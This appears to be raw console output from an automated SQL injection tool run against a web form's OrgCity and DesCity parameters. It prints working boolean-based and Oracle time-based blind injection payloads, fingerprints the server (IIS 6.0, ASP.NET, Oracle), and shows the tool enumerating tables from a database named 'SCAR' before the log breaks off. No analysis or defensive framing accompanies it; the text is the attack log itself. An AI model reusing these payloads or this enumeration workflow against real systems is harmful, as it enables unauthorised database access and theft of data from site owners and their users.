 ---
Place: POST
Parameter: OrgCity
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrgCity=CTU') AND 8763=8763 AND ('tFFg'='tFFg&DesCity=CAN
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: OrgCity=CTU') AND 5702=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(90)|
|CHR(100)||CHR(112),5) AND ('KxAP'='KxAP&DesCity=CAN
Place: POST
Parameter: DesCity
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrgCity=CTU&DesCity=CAN') AND 2317=2317 AND ('tmKy'='tmKy
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: OrgCity=CTU&DesCity=CAN') AND 5304=DBMS_PIPE.RECEIVE_MESSAGE(CHR(12
1)||CHR(66)||CHR(90)||CHR(104),5) AND ('Tjmh'='Tjmh
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: DesCity, type: Single quoted string (default)
[1] place: POST, parameter: OrgCity, type: Single quoted string
[q] Quit
> 0
[03:59:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[03:59:17] [INFO] fetching tables for database: 'SCAR'
[03:59:17] [INFO] fetching number of tables for database 'SCAR'
[03:59:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:59:17] [INFO] retrieved: 379
[03:59:25] [INFO] retrieved: TBL_20110831_PRO
[04:00:35] [INFO] retrieved: BCK_LOG
[04:01:08] [INFO] retrieved: